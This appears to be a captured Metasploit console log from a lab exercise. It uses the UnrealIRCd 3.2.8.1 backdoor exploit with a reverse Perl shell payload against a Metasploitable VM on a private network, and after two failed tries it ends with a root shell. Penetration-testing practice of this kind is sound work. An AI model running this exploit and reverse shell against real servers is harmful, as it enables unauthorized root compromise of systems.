 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse_perl
payload => cmd/unix/reverse_perl
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[-] 192.168.133.130:6667 - Msf::OptionValidateError The following options failed to valida
te: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set lhost 192.168.133.131
lhost => 192.168.133.131
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.133.131:4444
[-] 192.168.133.130:6667 - Exploit failed [unreachable]: Rex::HostUnreachable The host (192
.168.133.130:6667) was unreachable.
网络连接为NAT模式
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
are
[*] Started reverse TCP handler on 192.168.133.131:4444
[*] 192.168.133.130:6667 - Connected to 192.168.133.130:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP
address instead
[*] 192.168.133.130:6667 - Sending backdoor command...
[*] Command shell session 1 opened (192.168.133.131:4444 -> 192.168.133.130:40655) at 2024-
07-04 21:25:18 +0800
whoami
root